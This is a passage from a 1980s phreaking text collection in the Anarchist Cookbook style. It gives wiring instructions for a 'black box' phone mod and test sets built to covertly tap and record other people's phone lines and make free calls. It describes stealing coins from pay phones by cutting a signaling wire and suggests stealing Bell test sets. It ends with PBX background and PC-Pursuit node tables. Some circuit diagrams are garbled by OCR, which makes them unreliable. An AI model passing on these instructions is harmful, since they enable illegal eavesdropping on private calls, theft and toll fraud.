Note: A 'black box' type fone mod will let you tap into their line, and with the box o, it's as if you weren't there. They can receive calls and dial out, and you can be listening the whole time! Very useful. With the box off, you have a normal fone test set.#### Instructions:

A basic black box works well with good results. Take the cover off the fone to expose the network box (Bell type fones only). The <RR> terminal should have a green wire going to it (orange or different if touch tone - doesn't matter, its the same thing). Disconnect the wire and connect it to one pole of an SPST switch. Connect a piece of wire to the other pole of the switch and connect it to the <RR> terminal. Now take a 10kohm ½ watt 10% resistor and put it between the <RR> terminal ad the <F> terminal, which should have a blue and a white wire going to it (different for touch tone). It should look like this:

```
-----Blue wire----------<F>
                 11
----White wire-----!
                   !
              10k Resistor
                  11.11
                   !
--Green wire-- : : - - \leq RR>! !
               SPST
```
What this does in effect is keep the hookswitch / dial pulse switch (F to RR loop) open while holding the line high with the resistor. This gives the same voltage effect as if the fone was 'on-hook', while the 10k ohms holds the voltage right above the 'off hook' threshold (around 22 volts or so, as compared to 15-17 or normal off hook 48 volts for normal 'on-hook'), giving Test Set Version 2.

Another design is similar to the 'Type 1' test set (above), but has some added features:

From >----------------Tip------<To Test Alligator set Clip >----------------Ring-----<phone **!**  $\qquad \qquad$  **!**  $\mathbf x$   $\mathbf y$ ! **!**  $\mathbf{r} = \mathbf{r} \cdot \mathbf{r}$  **!**  $\circ$   $\qquad$   $\qquad$   $\qquad$   $\qquad$   $\qquad$   $\qquad$   $\qquad$   $\qquad$   $\qquad$   $\qquad$   $\qquad$   $\qquad$   $\qquad$   $\qquad$   $\qquad$   $\qquad$   $\qquad$   $\qquad$   $\qquad$   $\qquad$   $\qquad$   $\qquad$   $\qquad$   $\qquad$   $\qquad$   $\qquad$   $\qquad$   $\qquad$   $\qquad$   $\qquad$   $\qquad$   $\qquad$   $\qquad$   $\qquad$   $\qquad$   $\qquad$  ! x---RRRRR---! !x !  $1 - -x$   $1$  $x---0---1$ x = Spst Switch o = Red LOD 0 = Green LED RRRRR= 1.8k ½ watt xxxx= Dpst switch resistor

When the SPST switch in on, the LED will light, and the fone will become active. The green light should be on. If it isn't, switch the dpst. If it still isn't, check the polarity of the line and the LEDs. With both lights on, hang up the fone. They should all be off now. Now flip the dpst and pick up the fone. The red LED should be on, but the green shouldn't. If it is, something is wrong with the circuit. You wont get a dial tone if all is correct. When you hook up to the line with the alligator clips (Assuming you have put this circuit inside our fone and have put alligator clips on the ring and tip wires (As we did before)) you should have the spst #1 in the off position. This will greatly reduce the static noise involved in hooking up to a line. The red LED can also be used to check if you have the correct polarity. With this fone you will have the ability to listen in on all audible line activity, and the people (the 'eavesdroppers') can use their fone as normal. Note that test sets #1 and #2 have true 'black boxes', and can be used for free calls (see an article about black boxes).

#### Test Set Version 3

Using a trimline (or similar) phone, remove the base and cut all of the wire leads off except for the red (ring -) and the green (tip +). Solder alligator clips to the lug. The wire itself is 'tinsel' wrapped in rayon, and doesn't solder well. Inside the one handset, remove the light socket (if it has one) andinstall a small slide or toggle switch (Radio Shack's micro-miniature spst works well). Locate the connection of the ring and the tip wires on the PC board near where the jack is located at the bottom of the handset. (The wires are sometimes black or brow instead of red and green, respectively). Cut the foil and run 2 pieces of wire to your switch. In parallel with the switch add a ¼ uf 200 VDC capacitor (mylar, silvered mica, ceramic, not an electrolytic). When the switch is closed, the handset functions normally. With the switch in the other position, you can listen without being heard.

Note: To reduce the noise involved in connecting the clips to a line, add a switch selectable 1000 ohm ½ watt resistor in series with the tip wire. Flip it in circuit when connecting, and once on the line, flip it off again. (or just use the 'line disconnect' type switch as in the type 2 test set (above)). Also avoid touching the alligator clips to any metal parts or other terminals, for I causes static on the line and raises people's suspicions.

### RECORDING

If you would like to record any activity, use test set 1 or 2 above (for unattended recording of all line activity), or just any test set if you are going to be there to monitor when they are dialing, talking, etc. Place a telephone pickup coil (I recommend the Becoton T-5 TP coil or equivalent) onto the test set, and put the TP plug into the mic. jack of any standard tape recorder. Hit play, rec, and pause. Alternate pause when you want to record (I don't think anyone should have any difficulty with this at all...) Well, if you still can't make a test set or you don't have the parts, there's still hope.

Alternate methods:

- 1. Find a bell test set in a manhole or a bridging head and 'Borrow it indefinitely'...
- 2. Test sets can be purchased from: Techni-Tool 5 Apollo Road Box 368 Plymouth Meeting PA., 19462 Ask for catalog #28

They are usually \$300 - \$600, and are supposed to have M-F dialing capability as well as TT dialing. They are also of much higher quality than the standard bell test sets. If you would like to learn more about the subjects covered here, I suggest:

- 1. Follow Bell trucks and linemen or technicians and ask subtle questions. also try 611 (repair service) and ask questions..
- 2. Explore your area for any Bell hardware, and experiment with it. Don't try something if you are not sure what you're doing, because you wouldn't want to cause problems, would you?

# **95. Getting Money out of Pay Phones by The Jolly Roger**

I will now share with you my experiences with pay telephones. You will discover that it is possible to get money from a pay phone with a minimum of effort. Theory: Most pay phones use four wires for the transmission of data and codes to the central office. Two of them are used for voice (usually red and green), one is a ground, and the last is used with the others for the transmission of codes. It is with this last wire that you will be working with. On the pay phone that I usually did this to, it was colored purple, but most likely will be another color. What you will do is simply find a pay phone which has exposed wires, such that one of them can be disconnected and connected at ease without fear of discovery. You will discover that it is usually a good idea to have some electrical tape along with you and some tool for cutting this tape. Through trial and error, you will disconnect one wire at a time starting with the wires different than green and red. You do want a dial tone during this operation. What you want to disconnect is the wire supplying the codes to the telephone company so that the pay phone will not get the 'busy' or 'hang-up' command. Leave this wire disconnected when you discover it. What will happen: Anytimethat someone puts any amount of money into the pay phone, the deposit will not register with the phone company and it will be held in the 'temporary' chamber of the pay phone. Then, (a day later or so) you just come back to the phone, reconnect the wire, and click the hook a few times and the phone will dump it all out the chute. (What is happening is that the 'hang-up' code that the phone was not receiving due to the wire being disconnected suddenly gets the code and dumps its' 'temporary' storage spot.) You can make a nice amount of money this way, but remember that a repairman will stop by every few times it is reported broken and repair it, so check it at least once a day. Enjoy and have fun.. Many phones I have done this to, and it works well with each..

# **96. Computer Based PBX by The Jolly Roger**

To get a better understanding of what a pbx can do, here are a few basic fundamentals. The modern pbx is a combined computer, mass storage device, and of course a switching system that can:

- 1. Produce itemized, automated billing procedures, to allow the identification and management of toll calls. [hahaha]
- 2. Combine daytime voice grade communication circuits into wideband data channels for night time high speed data transfers.
- 3. Handles electronic mail [including office memos].
- 4. Combine voice channels into a wideband audio/visual conference circuit, with the ability to xfer and capture slides, flipcharts, pictures of any kind.

Both the external and internal calling capacity of the pbx system must be carefully considered because many business operations run a very high ratio of internal station to station dialing and a low capacity system will not handle the requested traffic load. A critical factor is the number of trunks and the central office facilities that are used for outside connections. Another is the number of junctions or [links] that make up the internal calling paths. To understand the services available on a typical computer run pbx it is necessary to introduce the subject of time division switching. In a time division switching network all connections are made via a single common bus called (of course) a 'time-division bus'. Every line trunk that requires a connection with another is provided with a port circuit. All port circuits have access to the time division bus through a time division switch. [when two ports require connection, their time division switches operate at a very high frequency (16,000 times per second.) This technique, which is called 'speech sampling', allows many simultaneous connections over the same time division bus. Each connection is assigned a time interval, the 'time slot', and the number of time slots identifies the number of simultaneous connections among ports.] The next critical item is circuit packs. The system elements that we will be describing in future tutorials [lines/trunks/switches, memory and control] are contained on plug in circuit packs. Each line circuit pack contains a number of lines, in example, four. But the assignment of station numbers to actual phone line circuits is flexible. The system memory is contained in circuit packs which provide the call processing functions. The circuit packs are held in small frames called 'carriers'. Within each carrier, the circuit packs are plugged into positions: the 'slots'. Every circuit can be addressed by, say a five digit number which tells its location by carrier-slot-circuit.... [starting to get the idea?] There can be three types of carriers in a modern pbx system:

- O line carriers
- 0 trunk carriers
- O control carriers

The line carriers contain station lines. In AT&T's "dimension" model, for example, a total of 52 to 64 lines are provided. The trunk carriers contain slots for 16 trunk circuit packs. The control carrier includes processor, memory, control circuitry, data channels for attendant console control and traffic measurement outputs. Pbx systems will directly reflect the types of services offered at the c.o.

o ccsao ccis

o picturephones [sooner than you think my phriends]

Common control switching arrangements (ccsa) permit any unrestricted telephone station to call any other internal or external system station by using the standard seven digit number. Alternate routing is a feature of ccsa service the inter-facility, alternate routed calling paths are accomplished at the telephone company central office level, not at the pbx level. A system of interest to large scale telephone users is common channel interoffice signaling ccis. Typically, this technique employs common channels to carry all inter-facility signaling instructions: dial pulses, on hook (idle), off hook (busy),and so on, between two switching centers. [getting warm]. Ccis replaces older methods of interoffice signaling such as 'in band' and 'out of band' techniques. By the way, real phreaks are selling their boxes to idiots who still think they're worth a lot...the former (in band) transmits signaling data within the normal conversation bandwidth. ItÆs shortcoming is that false information may be transmitted due to unique tone or noise combinations set up in the talking path. [this is the official reasoning]. Out of band signaling techniques placed the interoffice data in special channels, generally adjacent to and immediately above the voice path. To preserve interchannel integrity, out of band signaling requires very efficient filtering or greater 'band guard' separation between channels.

# **97. PC-Pursuit Port Statistics by PC-Pursuit Users**

Introduction:

The last 30 days of PC-Pursuit have been extremely controversial. Users and exusers have demanded accurate statistics, and Telenet has provided us with very little. And the data that was provided is questionable. Well, here is some data that is guaranteed to be accurate and make Telenet scream. If you wish to update this data on your own, we will tell you how later in this text. The following chart consists of all the direct Telenet addresses of the PC-Pursuit city nodes and the total number of modems on each node. Here is what the data means:

> NJNEW/3 2011 .12 56 ! ! ! ! \-- Total Number of Modems in NJNEW ! ! ! \- Last Working Suffix of Address sequence. ! ! \- Direct Telenet Address Prefix. ! \--- Baud Rate of This Port is 300. \--------- Mnemonic.

Please note that there are several perfectly legal ways to connect to a PC-Pursuit port such as NJNEW/3:

Ways To Connect to NJNEW/3: 1. C D/NJNEW/3,PCP10000,<password> [HUNT] 2. C 2011,PCP10000,<password> [HUNT] 3. C 2011.10,PCP10000,<password> [NON HUNT]

The first, is self explanatory. The second does the same thing as the first, only that it is slightly faster and gives the user much greater flexibility. The third is an example the flexibility, because a request is made to connect to the tenth, and only the tenth, modem on the NJNEW/3 port. By simply attempting to connect to every single modem in the 2011 chain, we were able to count the number of modems on each port and come up with the following charts which were extracted on June the twenty ninth of the year 1989:

| Rotary  | Direct  | Max.  | City  | Rotary        | Direct  | Max.  | City  |
|---------|---------|-------|-------|---------------|---------|-------|-------|
| Port    | Address | Range | Total | Port          | Address | Range | Total |
| NJNEW/3 | 2011    | .12   | 56    | CAOAK/3       | 4155    | . 4   | 16    |
| 12      | 201301  | . 4   |       | $^{\prime}12$ | 415216  | . 8   |       |
| '24     | 20122   | . 4   |       | 24            | 41511   | . 4   |       |
| DCWAS/3 | 202115  | . 6   | 46    | CAPAL/3       | 415106  | . 4   | 12    |
| 12      | 202116  | 24    |       | $^{\prime}12$ | 415224  | . 8   |       |
| 24      | 202117  | 16    |       | 24            | NONE    | NONE  |       || CTHAR/3 | NONE        | <b>NONE</b>          | 8  | CASFA/3  | 415215      | .6              | 20  |
|---------|-------------|----------------------|----|----------|-------------|-----------------|-----|
| /12     | 203120      | .8                   |    | /12      | 415217      | .10             |     |
| /24     | <b>NONE</b> | <b>NONE</b>          |    | /24      | 41523       | .4              |     |
| WASEA/3 | 20617       | .4                   | 30 | ORPOR/3  | 50320       | $\cdot$ 2       | 8   |
| /12     | 20619       | .22                  |    | /12      | 50321       | .6              |     |
| /24     | 20621       | .4                   |    | /24      | <b>NONE</b> | <b>NONE</b>     |     |
| NYNYO/3 | 212315      | $\overline{4}$       | 22 | AZPHO/3  | 60222       | .4              | 20  |
| /12     | 212316      | .14                  |    | /12      | 60223       | .12             |     |
| /24     | 21228       | .4                   |    | /24      | 60226       | .4              |     |
| CALAN/3 | 213412      | .8                   | 40 | MNMIN/3  | 612120      | .4              | 22  |
| /12     | 213413      | .28                  |    | /12      | 612121      | .14             |     |
| /24     | 21323       | $\cdot$ 4            |    | /24      | 61222       | $\overline{4}$  |     |
| TXDAL/3 | 214117      | .6                   | 30 | MABOS/3  | 617311      | .4              | 32  |
| /12     | 214118      | .22                  |    | /12      | 617313      | .20             |     |
| /24     | 21422       | .4                   |    | /24      | 61726       | .8              |     |
| PAPHI/3 | 215112      | .6                   | 36 | TXHOU/3  | 713113      | .8              | 42  |
| /12     | 2155        | .22                  |    | /12      | 713114      | .24             |     |
| /24     | 21522       | .8                   |    | /24      | 71324       | $\cdot$ 1       |     |
| OHCLE/3 | 21620       | .4                   | 26 | CACOL/3  | 71423       | .4              | 18  |
| /12     | 21621       | .18                  |    | /12      | 7144        | $\overline{.1}$ |     |
| /24     | 216120      | .4                   |    | /24      | 71424       | .4              |     |
| CODEN/3 | 303114      | .4                   | 40 | CASAN/3  | 714119      | .4              | 20  |
| /12     | 303115      | .18                  |    | /12      | 714213      | .12             |     |
| /24     | 30321       | .22                  |    | /24      | 714124      | .4              |     |
| FLMIA/3 | 305120      | .6                   | 28 | CASDI/3  | 714102      | .4              | 22  |
| /12     | 305121      | .18                  |    | (619)/12 | 714210      | .14             |     |
| /24     | 305122      | .4                   |    | /24      | 714121      | .4              |     |
| ILCHI/3 | 312410      | $\overline{\cdot 8}$ | 40 | UTSLC/3  | 80120       | .4              | 22  |
| /12     | 312411      | .28                  |    | /12      | 80121       | .14             |     |
| /24     | 31224       | .4                   |    | /24      | 80112       | .4              |     |
| MIDET/3 | 313214      | .6                   | 30 | FLTAM/3  | 81320       | .4              | 18  |
| /12     | 313216      | .18                  |    | /12      | 81321       | $\cdot$ 1       |     |
| /24     | 31324       | .6                   |    | /24      | 813124      | .4              |     |
| MOSLO/3 | 3145        | .4                   | 16 | MOKCI/3  | 816104      | .4              | 20  |
| /12     | 314421      | .8                   |    | /12      | 816221      | .12             |     |
| /24     | 31420       | .4                   |    | /24      | 816113      | .4              |     |
| GAATL/3 | 404113      | .8                   | 32 | CAGLE/3  | <b>NONE</b> | <b>NONE</b>     | خ ذ |
| /12     | 404114      | .20                  |    | /12      | 81821       | $.18$           |     |
| /24     | 40422       | .4                   |    | /24      | <b>NONE</b> | <b>NONE</b>     |     |
| CASJO/3 | 408111      | .4                   | 34 | CASAC/3  | 9167        | .4              | 16  |
| /12     | 40821       | .26                  |    | /12      | 91611       | .8              |     |
| /24     | 408110      | .4                   |    | /24      | 91612       | .4              |     |
| WIMIL/3 | 41420       | .4                   | 24 | NCRTP/3  | 91920       | .4              | 20  |
| /12     | 41421       | .16                  |    | /12      | 91921       | .12             |     |
| /24     | 414120      | .4                   |    | /24      | 919124      | .4              |     |
|         |             |                      |    |          |             |                 |     |

NOTE: CASAC/3, CASAC/24 were estimated.

|              |                   |      |      | Number of Modems - 01/29/89 |
|--------------|-------------------|------|------|-----------------------------|
| Mnemonic     | 300               | 1200 | 2400 | Total                       |
| NJNEW        | $12 \overline{ }$ | 40   | 4    | 56                          |
| <b>DCWAS</b> | 6                 | 24   | 16   | 46                          |
| <b>CTHAR</b> | 0                 | 8    | 0    | 8                           |
| WASEA        | 4                 | 22   | 4    | 30                          |
| <b>NYNYO</b> | 4                 | 14   | 4    | 22                          |
| CALAN        | 8                 | 28   | 4    | 40                          |
| TXDAL        | 6                 | 22   | 4    | 32                          |
| PAPHI        | 6                 | 22   | 8    | 36                          |
| OHCLE        | 4                 | 18   | 4    | 26                          |
| <b>CODEN</b> | 4                 | 18   | 22   | 44                          |
| FLMIA        | 6                 | 18   | 4    | 28                          |

PC-Pursuit Modems Statistics Chart| ILCHI        | 8              | 28                | 4              | 40        |
|--------------|----------------|-------------------|----------------|-----------|
| MIDET        | 6              | 18                | 6              | 30        |
| MOSLO        | 4              | 8                 | 4              | 16        |
| <b>GAATL</b> | 8              | 20                | 4              | 32        |
| CASJO        | 4              | 26                | 4              | 34        |
| WIMIL        | 4              | 16                | 4              | 24        |
| CAOAK        | 4              | 8                 | 4              | 16        |
| APAL         | 4              | 8                 | 0              | 12        |
| CASFA        | 6              | 10                | 4              | 20        |
| ORPOR        | 2              | 6                 | 0              | 8         |
| AZPHO        | 4              | 12                | 4              | 20        |
| MNMIN        | 4              | 14                | 4              | 22        |
| <b>MABOS</b> | 4              | 20                | 8              | 32        |
| <b>TXHOU</b> | 8              | 24                | 10             | 42        |
| CACOL        | $\overline{4}$ | 10                | 4              | 18        |
| CASAN        | $\overline{4}$ | 12                | 4              | 20        |
| CASDI        | $\overline{4}$ | 14                | $\overline{4}$ | 22        |
| <b>UTSLC</b> | 4              | 14                | 4              | 22        |
| FLTAM        | $\overline{4}$ | 10                | 4              | 18        |
| MOKCI        | 4              | 12                | 4              | 20        |
| <b>CAGLE</b> | 4              | 18                | 4              | 26        |
| CASAC        | 4              | 8                 | 4              | 16        |
| <b>NCRTP</b> | 4              | $12 \overline{ }$ | 4              | 20        |
| Total        | 166            | 562               | 170            | 898       |
| Average      | 4.8823529      | 16½29412          | 5              | 26.411765 |

